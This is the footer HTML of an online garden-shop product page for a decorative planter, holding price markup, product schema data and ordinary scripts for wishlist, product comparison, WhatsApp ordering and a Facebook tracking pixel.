	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6573"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/plastic-planters-planters/">Plastic Planters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6575"><a href="https://shop.horticlub.com.pk/product-category/water-fountains/">Water Fountains</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6576"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/woodens/">Wooden furniture</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<div class="sticky-product-info-wapper" id="sticky-product-info-wapper">
    <div class="container">
        <div class="sticky-product-inner">
            <div class="sc-product-info">
                <div class="product-thumb">
					<img loading="lazy" width="100" height="100" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049-100x100.png" class="attachment-100x100 size-100x100" alt="Hc Decoration Planter 01 230600001" />                </div>
                <div class="product-name">
                    <h2>Hc Decoration Planter 01 230600001</h2>
                    <ul class="sc-tabs">
						                            <li class="description_tab">
                                <a class="tab-description active"
                                   data-tab="description"
                                   href="#tab-description">Description</a>
                            </li>
						                            <li class="additional_information_tab">
                                <a class="tab-additional_information"
                                   data-tab="additional_information"
                                   href="#tab-additional_information">Package Shipping</a>
                            </li>
						                            <li class="reviews_tab">
                                <a class="tab-reviews"
                                   data-tab="reviews"
                                   href="#tab-reviews">Reviews (0)</a>
                            </li>
						                    </ul>
                </div>
            </div>
            <div class="sc-product-cart">
                <p class="price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;9,084</span></ins><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;10,687</span></del> <span class="sale">(-15%)</span></p>
				                    <a href="#" class="button">
						Add to Cart                    </a>
				            </div>
        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/#product","name":"Hc Decoration Planter 01 230600001","url":"https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/","description":"Pure Material Product\r\n\r\nQuality 100%\r\n\r\nAuthorized Suppliers\r\n\r\nDelivered In 3 to 5 Business Days","image":"https://shop.horticlub.com.pk/wp-content/uploads/2023/10/site-rbg-items-2024-03-31T143842.049.png","sku":8386,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9084","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"10687","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/","seller":{"@type":"Organization","name":"Horticlub Shop","url":"https://shop.horticlub.com.pk"}}]}</script><div id='pys_ajax_events'></div>        <script type="92c69c211c52d56faf0d2a1d-text/javascript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="92c69c211c52d56faf0d2a1d-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1199060058283775&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%228386%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Hc+Decoration+Planter+01+230600001&cd%5Bcategory_name%5D=Planters%2C+Golden+Planters&cd%5Bvalue%5D=9084&cd%5Bcurrency%5D=PKR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%228386%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=9084&cd%5Bpage_title%5D=Hc+Decoration+Planter+01+230600001&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8386&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=shop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1199060058283775&ev=PageView&noscript=1&cd%5Bpage_title%5D=Hc+Decoration+Planter+01+230600001&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8386&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=shop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F" alt=""></noscript>
	<script type="92c69c211c52d56faf0d2a1d-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://shop.horticlub.com.pk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="92c69c211c52d56faf0d2a1d-text/javascript">
    var mvv_whatsAppLink = function (mobile, message) {
        mobile = mobile.replace(/[^0-9]/g, '');
        return 'https://api.whatsapp.com/send?phone=' + mobile + '&text=' + encodeURI(message);
    }

    var mvvwo_replace = function (txt, ele) {
        if (ele.getAttribute('data-replacesUpdated')) {
            var replaces = JSON.parse(ele.getAttribute('data-replacesUpdated'));
        } else {
            var replaces = JSON.parse(ele.getAttribute('data-replaces'));
        }
        if (replaces) {
            Object.keys(replaces).forEach(function (e) {
                var re = new RegExp(e, 'g')
                txt = txt.replace(re, replaces[e]);

            })
        }

        txt = txt.replace(/{PAGE_URL}/, window.location.href);

        return txt;
    }

    function mvvwo_init() {

        var mvvwo_ele = document.getElementById('mvvwo_floating_button');
        var mvvwo_numbers=[{"avatar":"https:\/\/shop.horticlub.com.pk\/wp-content\/plugins\/order-on-chat-for-woocommerce\/includes\/..\/assets\/profile.png","number":"+923022222972","name":"Horticlub","active":true,"availDays":false,"availTime":false}];        var mvvwoIsOnline = true;
        var mvvwo_numbersAvailable = mvvwo_numbers.filter(function (e) {
            if (e.availDays == false && e.availTime == false) {
                return true;
            }
            var day = new Date().getDay();
            if (e.availDays != false && e.availDays.indexOf(day) < 0) {
                return false;
            }
            var mnts = new Date().getHours() * 60 + new Date().getMinutes() * 1;
            if (e.availTime != false && (mnts > e.availTime[1] || mnts < e.availTime[0])) {
                return false;
            }
            return true;

        })
        if (mvvwo_numbersAvailable.length == 0) {
            mvvwo_numbersAvailable = mvvwo_numbers[0];
            mvvwoIsOnline = false;

        } else {
            mvvwo_numbersAvailable = mvvwo_numbersAvailable[Math.floor(Math.random() * mvvwo_numbersAvailable.length)];
            /* select an number randomly*/
        }
                document.querySelectorAll('.mvvwo_cart_button a').forEach(function (link) {
            link.addEventListener("click", function (event) {

                var mvv_message = link.getAttribute('data-message');
                mvv_message = mvvwo_replace(mvv_message, link);

                link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));

            })
            // var mvv_message = link.getAttribute('data-message');
            //  link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })
                document.querySelectorAll('.mvvwo_whatsbutton a').forEach(function (link) {
            var mvv_message = link.getAttribute('data-message');
            mvv_message = mvv_message.replace(/{PAGE_URL}/, window.location.href);
            link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })
        document.querySelectorAll('.mvvwo_cart_page_button a').forEach(function (link) {
            var mvv_message = link.getAttribute('data-message');
            link.setAttribute('href', mvv_whatsAppLink(mvvwo_numbersAvailable.number, mvv_message));
        })


        if (mvvwo_ele) {
            setTimeout(function () {
                mvvwo_ele.className = mvvwo_ele.className + ' mvvwo_show';
            }, 2000)
        }

    }

    if (window.jQuery) {
        jQuery(document).ready(function ($) {
            $(document).on('reset_data', ".variations_form", function (event, variation) {
                $(".mvvwo_cart_button a", $(event.currentTarget)).data("replacesUpdated", false);
            })
            $(document).on('show_variation', ".variations_form", function (event, variation) {

                var varName = [];
                if (variation.attributes) {
                    var varName = Object.keys(variation.attributes).filter(function (e) {
                        return variation.attributes[e] != null && variation.attributes[e] != ''
                    }).map(function (e) {
                        return $("select[name=" + e + "] option[value=" + variation.attributes[e] + "]", $(event.currentTarget)).text();
                    })

                }
                var replaces = $(".mvvwo_cart_button a", $(event.currentTarget)).data("replaces");
                var replacesUpdated = Object.assign({}, replaces);
                replacesUpdated['{PRODUCT_NAME}'] = replaces['{PRODUCT_NAME}'] + ' ' + varName.join(',')
                if (variation.display_price) {
                    replacesUpdated['{PRODUCT_PRICE}'] = replaces['{PRODUCT_PRICE}'].replace(/([0-9,.]+)/, variation.display_price)
                }
                $(".mvvwo_cart_button a", $(event.currentTarget)).attr("data-replacesUpdated", JSON.stringify(replacesUpdated));
            })
        });
    }
    mvvwo_init();
</script>


<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-7b0b0e87.min.css' type='text/css' media='all' />
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-37830677.min.js" id="wpo_min-footer-0-js"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-29fa05ba.min.js" id="wpo_min-footer-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ebdfc6918c","remove_from_wishlist_nonce":"ca4aa3206f","reload_wishlist_and_adding_elem_nonce":"f201bc702b","load_mobile_nonce":"b9c120c915","delete_item_nonce":"50eaa6fdc6","save_title_nonce":"d035213786","save_privacy_nonce":"1f76515317","load_fragments_nonce":"6d06962a14"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-24181172.min.js" id="wpo_min-footer-2-js"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
var dlucc_data = {"status":"enable","mobile_status":"enable","selectors":"a,button"};
var martfuryData = {"direction":"false","ajax_url":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8386","nonce":"dedb1a4454","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"5","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","currency_param":{"currency_pos":"left_space","currency_symbol":"&#8360;","thousand_sep":",","decimal_sep":".","price_decimals":0},"added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https://shop.horticlub.com.pk/cart/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https://shop.horticlub.com.pk/wishlist/","wishlist_notice_auto_hide":3000}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-ebf76dd2.min.js" id="wpo_min-footer-3-js"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-652e0757.min.js" id="wpo_min-footer-4-js" async="async" data-wp-strategy="async"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-02a638a8.min.js" id="wpo_min-footer-5-js"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-5e6410a2.min.js" id="wpo_min-footer-6-js"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"097e93d029","remove":"56b9dcfc07","reload":"678387f749"},"ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=8386","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"1","loader":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=wpo_min-footer-8-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-48e420d2.min.js" id="wpo_min-footer-8-js"></script>


